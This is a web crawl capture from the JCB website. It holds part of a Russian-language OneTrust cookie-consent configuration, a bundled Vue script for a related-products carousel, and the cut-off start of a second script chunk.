ваши действия в браузере на других веб-сайтах и собирать данные о ваших интересах. Это может повлиять на материалы и сообщения, которые вы видите на других посещаемых веб-сайтах. Если вы не одобрите использование этих файлов cookie, то, возможно, вы не сможете использовать такие инструменты обмена материалами или они не будут отображаться для вас.","GroupNameMobile":"Файлы cookie социальных сетей","GroupNameOTT":"Файлы cookie социальных сетей","GroupName":"Файлы cookie социальных сетей","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"cb91db5b-2142-4c37-899a-9327d591cecd","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"ru"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Сеанс","LifespanDurationText":"","CloseText":"Закрыть центр предпочтений","BannerCloseButtonText":"Закрыть","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"Основные файлы cookie","PCViewCookiesText":"Просмотреть файлы cookie","PCenterBackText":"Вернуться в центр предпочтений","PCenterVendorsListText":"Список поставщиков","PCenterViewPrivacyPolicyText":"Изучить политику конфиденциальности","PCenterClearFiltersText":"Очистить фильтры","PCenterApplyFiltersText":"Применить","PCenterAllowAllConsentText":"Согласиться на все","PCenterCookiesListText":"Список файлов cookie","PCenterCancelFiltersText":"Отмена","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Активно","PCInactiveText":"Неактивно","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Выберите всех поставщиков","PCenterFilterText":"фильтр","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"Поставщики IAB","PCIllusText":"Иллюстрации","PCGoogleVendorsText":"Поставщики Google","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Другие поставщики","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"Просмотр сведений о поставщике","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Срок службы","PCenterVendorListDisclosure":"Раскрытие информации об устройстве хранения данных","PCenterVendorListNonCookieUsage":"Этот поставщик использует другие методы хранения или доступа к информации в дополнение к файлам cookie.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Идентификатор","PCenterVendorListStorageType":"Тип","PCenterVendorListStoragePurposes":"Целей","PCenterVendorListStorageDomain":"Домен","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Дни недели","PCenterVendorListLifespanDays":"Дни недели","PCenterVendorListLifespanMonth":"месяц","PCenterVendorListLifespanMonths":"Месяцы","PCLifeSpanYr":"год","PCLifeSpanYrs":"годы","PCLifeSpanSecs":"Несколько секунд","PCLifeSpanWk":"неделя","PCLifeSpanWks":"Недель","PCCookiePolicyText":"Изучить политику конфиденциальности","BShowSaveBtn":true,"BSaveBtnText":"Сохранить выбор","CookieFirstPartyText":"Первая сторона","CookieThirdPartyText":"Третья сторона","PCCookiePolicyLinkScreenReader":"Дополнительная информация о вашей конфиденциальности, откроется в новом окне","PCLogoScreenReader":"Логотип компании","BnrLogoAria":"Логотип компании","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Продолжить, не принимая","PCCloseButtonType":"Icon","PCContinueText":"Продолжить, не принимая","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"разрешать","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"Изучить политику конфиденциальности","PCIABVendorLegIntClaimText":"Просмотр заявления о защите законных интересов","PCOpensCookiesDetailsAlert":"открывает окно Сведения о файлах cookie","PCOpensVendorDetailsAlert":"открывает окно Сведения о поставщике","AriaOpenPreferences":"Открыть настройки","AriaClosePreferences":"Закрыть настройки","AriaPrivacy":"Конфиденциальность","AriaDescribedBy":"Требуется обработка, выбор всегда включен.","BCookiePolicyLinkScreenReader":"Дополнительная информация о вашей конфиденциальности, откроется в новом окне","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Поиск поставщиков","PCenterCookieListSearch":"Искать...","PCenterLegitInterestText":"Законные интересы","PCenterLegIntColumnHeader":"Законные интересы","PCenterConsentText":"Согласие","PCenterVendorListFilterAria":"Фильтр","PCenterCookieListFilterAria":"Фильтр","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Прикладной","PCenterFilterClearedAria":"Фильтры очищены","PCenterVendorListScreenReader":"Кнопка Сведения о поставщике открывает меню Список поставщиков","PCenterCookieSearchAriaLabel":"Поиск по списку файлов cookie","PCenterVendorSearchAriaLabel":"Поиск по списку поставщиков","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Юридическая информация, откроется в новом окне","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","BOptOutSignalTextAfterConsent":"","PCOptOutSignalTextAfterConsent":"","PCShowDoubleOptInSignal":false,"PCDoubleOptInSignalText":"","PCDoubleOptInSignalDescription":"","PCDoubleOptInSignalCancelText":"","PCDoubleOptInSignalConfirmText":"","PCHostNotFound":"не соответствует ни одному хосту","PCVendorNotFound":"не соответствует ни одному продавцу","PCTechNotFound":"не соответствует ни одной технологии","PCTrackingTechTitle":"Список технологий","PCTechDetailsText":"Список технологий","PCTechDetailsAriaLabel":"Кнопка «Список технологий» открывает меню списка технологий отслеживания.","PCShowTrackingTech":false,"PCCookiesLabel":"Файлы cookie","PCLocalStorageLabel":"Локальное хранилище","PCSessionStorageLabel":"Хранилище сеансов","PCLocalStorageDurationText":"Постоянный","PCSessionStorageDurationText":"Сеанс","BRegionAriaLabel":"Баннер файлов cookie","PCRegionAriaLabel":"Центр предпочтений","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Декларация данных","PCVListDataRetentionText":"Сохранение данных","PCVListStdRetentionText":"Стандартное удержание","PCVendorsCountText":"[VENDOR_NUMBER] партнеры могут преследовать эту цель","PCVendorsCountFeatureText":"[VENDOR_NUMBER] партнеры могут пользоваться этой функцией","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] партнеры могут пользоваться этой специальной функцией","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] партнеры могут преследовать эту специальную цель","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Адрес электронной почты","PCRequireSignatureHeaderText":"Требуется авторизация","PCRequireSignatureHeaderDesc":"Дополнительное разрешение на согласие необходимо по следующей причине:","PCRequireSignatureConfirmBtnText":"подтверждать","PCRequireSignatureRejectBtnText":"отвергать","PCRequireSignatureHelpText":"Это поле является обязательным для согласия с этой категорией.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","analytics_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Фильтры списка файлов cookie","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://c.amazon-adsystem.com/aat/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Применить фильтры","PCenterCancelFilterAriaLabel":"Отменить применение фильтра","PCenterClearFiltersAriaLabel":"Очистить фильтры","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676","PCenterCookieCategoriesAriaLabel":"Категории файлов cookie","GPCOptOutNoteText":"Opted out due to GPC signal.","DNTOptOutNoteText":"Opted out due to DNT signal.","ATTOptOutNoteText":"Opted out due to ATT signal."},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro","GPCReasonID":"ae2cdcce-74cf-4c7c-9c18-412653c2b6d0","DNTReasonID":"2b4d470b-4d94-405d-b169-ca926c808467","ATTReasonID":"29335030-310c-41ac-b17f-800cd00e2e5a"},"BConsentPurposesText":"Цели согласия","BFeaturesText":"Функции","BLegitimateInterestPurposesText":"  Законные цели интереса","BSpecialFeaturesText":"Отличительные особенности","BSpecialPurposesText":"Специальное назначение","BConsentText":"Согласие","BLegitInterestText":"Законные интересы","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Имя","PCCListHost":"Хост","PCCListDuration":"Продолжительность","PCCListType":"Тип","PCCListCategory":"Категория","PCCListDescription":"Описание","PCDialogClose":"[`диалог закрыт`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Настройки файлов cookie","Sync":{"Title":"Настройки файлов cookie","TitleAlign":"left","TitleColor":"#696969","Desc":"Синхронизации...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"закрывать","ShowIcon":true},"Complete":{"Title":"Настройки файлов cookie","TitleAlign":"left","TitleColor":"#696969","Desc":"Синхронизированы","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"закрывать","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5867.314d22d7e7d22eb538d2.js
body_size: 2904
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5867],{

/***/ 5867:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  K: () => (/* binding */ RelatedProductsKeys),
  "default": () => (/* binding */ related_products_related_products)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue + 2 modules
var product_listing_system_toggle = __webpack_require__(8575);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card.vue + 2 modules
var product_card = __webpack_require__(1640);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/store/products-store/modules/product-store-display-toggle.ts
var product_store_display_toggle = __webpack_require__(4456);
// EXTERNAL MODULE: ./node_modules/swiper/swiper.mjs + 1 modules
var swiper = __webpack_require__(1236);
// EXTERNAL MODULE: ./node_modules/swiper/modules/navigation.mjs
var navigation = __webpack_require__(3385);
// EXTERNAL MODULE: ./node_modules/swiper/modules/pagination.mjs
var pagination = __webpack_require__(9464);
// EXTERNAL MODULE: ./node_modules/swiper/modules/a11y.mjs
var a11y = __webpack_require__(5155);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/related-products/related-products.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-related-products c-product-specification"
};
const _hoisted_2 = {
  class: "c-product-specification__top"
};
const _hoisted_3 = {
  key: 0,
  class: "c-product-specification__heading"
};
const _hoisted_4 = {
  class: "c-product-listing"
};
const _hoisted_5 = {
  class: "c-product-listing__list c-product-listing__card-list--grid swiper-wrapper",
  itemscope: "",
  itemtype: "https://schema.org/ItemList",
  role: "list"
};
const _hoisted_6 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
  class: "c-related-products__navigation"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
  class: "c-button c-button--primary c-button--medium c-pagination__button c-related-products__button--prev",
  "aria-label": "Previous slide"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#arrow-left-alt"
})]), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "visually-hidden"
}, "Previous")]), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
  class: "swiper-pagination"
}), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
  class: "c-button c-button--primary c-button--medium c-pagination__button c-related-products__button--next",
  "aria-label": "Next slide"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#arrow-right-alt"
})]), /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "visually-hidden"
}, "Next")])], -1);











/* harmony default export */ const related_productsvue_type_script_setup_true_lang_js = ({
  __name: 'related-products',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)(RelatedProductsKeys.CONFIG);
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const relatedProductsCarousel = (0,reactivity_esm_bundler/* ref */.KR)(null);

    // This was introduced due to this PSP ticket: https://jira.mandogroup.com/browse/JCBEV2024-2491
    // Related product store was the source of truth. As the related products doesn't read from the product store, but from the config,
    // We want to calculate outside the store
    const showUnitToggle = (0,runtime_core_esm_bundler/* computed */.EW)(() => (0,product_store_display_toggle/* getUnitSystemDisplayToggleValue */.R)(config.products, config.defaultSystem));
    (0,runtime_core_esm_bundler/* onBeforeMount */.KC)(() => {
      productsStore.setDefaultSystem(config.defaultSystem);
    });
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      const accessibilityMessagesDefault = {
        firstSlideMessage: 'First slide',
        lastSlideMessage: 'Last slide',
        nextSlideMessage: 'Next slide',
        prevSlideMessage: 'Previous slide'
      };
      swiper/* default */.A.use([navigation/* default */.A, a11y/* default */.A, pagination/* default */.A]);
      if (relatedProductsCarousel.value) {
        const swiperParams = {
          slidesPerView: 1,
          slidesPerGroup: 1,
          spaceBetween: 16,
          autoHeight: false,
          a11y: {
            enabled: true,
            ...(window.fabric?.data?.slider?.accessibilityMessages || accessibilityMessagesDefault)
          },
          navigation: {
            nextEl: '.c-related-products__button--next',
            prevEl: '.c-related-products__button--prev'
          },
          pagination: {
            el: '.swiper-pagination',
            clickable: true
          },
          breakpoints: {
            1024: {
              slidesPerView: 3,
              slidesPerGroup: 3,
              spaceBetween: 32
            },
            1336: {
              slidesPerView: 3,
              slidesPerGroup: 3,
              spaceBetween: 64
            }
          },
          on: {
            init: function () {
              const swiper = this;
              if (swiper.slides.length <= swiper.params.slidesPerView) {
                document.querySelector('.c-related-products__navigation')?.setAttribute('style', 'display: none;');
              }
            },
            resize: function () {
              const swiper = this;
              if (swiper.slides.length <= swiper.params.slidesPerView) {
                document.querySelector('.c-related-products__navigation')?.setAttribute('style', 'display: none;');
              } else {
                document.querySelector('.c-related-products__navigation')?.removeAttribute('style');
              }
            },
            slideChange: function () {
              const gaPayload = {
                event: 'rel_prod_list_carousel_change',
                component_name: 'related_product_listing'
              };
              (0,analytics/* pushToDataLayer */.d)(gaPayload);
            }
          }
        };
        new swiper/* default */.A(relatedProductsCarousel.value, swiperParams);
      }
    });
    const calculateEmptySlides = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      if (!config.products || config.products.length === 0) return 0;

      // Only add empty slides for desktop viewport
      if (window.innerWidth < 1024) return 0;

      // Default to desktop view's slidesPerGroup
      const desktopGroupSize = 3;
      const remainder = config.products.length % desktopGroupSize;

      // If exactly fills groups, return 0, otherwise return number needed to complete group
      return remainder === 0 ? 0 : desktopGroupSize - remainder;
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,reactivity_esm_bundler/* unref */.R1)(config).title ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("h2", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).title), 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createVNode */.bF)(product_listing_system_toggle/* default */.A, {
        isUnitSystemToggleVisible: showUnitToggle.value,
        gaEventPrefix: "rel_prod",
        gaComponentPrefix: "related_product"
      }, null, 8, ["isUnitSystemToggleVisible"])]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "swiper-container",
        ref_key: "relatedProductsCarousel",
        ref: relatedProductsCarousel
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", _hoisted_5, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)((0,reactivity_esm_bundler/* unref */.R1)(config).products, product => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: product.id,
          class: "swiper-slide"
        }, [(0,runtime_core_esm_bundler/* createVNode */.bF)(product_card/* default */.A, {
          product: product,
          gaEventPrefix: "rel_prod",
          gaComponentPrefix: "related_product",
          standalone: true
        }, null, 8, ["product"])]);
      }), 128)), ((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(calculateEmptySlides.value, i => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `empty-${i}`,
          class: "swiper-slide swiper-slide-blank",
          "aria-hidden": "true"
        });
      }), 128))]), _hoisted_6], 512)])]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/related-products/related-products.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/related-products/related-products.vue



const __exports__ = related_productsvue_type_script_setup_true_lang_js;

/* harmony default export */ const related_products = (__exports__);
;// CONCATENATED MODULE: ./src/app/views/related-products/related-products.ts




let RelatedProductsKeys = /*#__PURE__*/function (RelatedProductsKeys) {
  RelatedProductsKeys["CONFIG"] = "config";
  RelatedProductsKeys["GAPUSH"] = "gaPush";
  return RelatedProductsKeys;
}({});

/**
 * Represents the related products information for JCB.
 * @interface JCBRelatedProductsType
 */

function init() {
  const relatedProductsEls = document.querySelectorAll('.js-related-products');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  relatedProductsEls.forEach(relatedProductsEl => {
    const configId = relatedProductsEl.getAttribute('data-related-products-id') || '';
    const index = window.JCBRelatedProducts.findIndex(relatedProduct => relatedProduct.id === configId);
    if (index < 0) {
      return;
    }
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(related_products);
    app.use(pinia);
    app.provide(RelatedProductsKeys.CONFIG, window.JCBRelatedProducts[index]);
    app.provide(RelatedProductsKeys.GAPUSH, analytics/* pushToDataLayer */.d);
    app.mount(relatedProductsEl);
  });
}
/* harmony default export */ const related_products_related_products = (init);

/***/ })

}]);
//# sourceMappingURL=5867.314d22d7e7d22eb538d2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/4667.03ddfffb43b9c20a320d.js
body_size: 1009
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[4667],{

/***/ 4667:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var swiper__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1236);
/* harmony import */ var swiper_modules_navigation_mjs__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(3385);
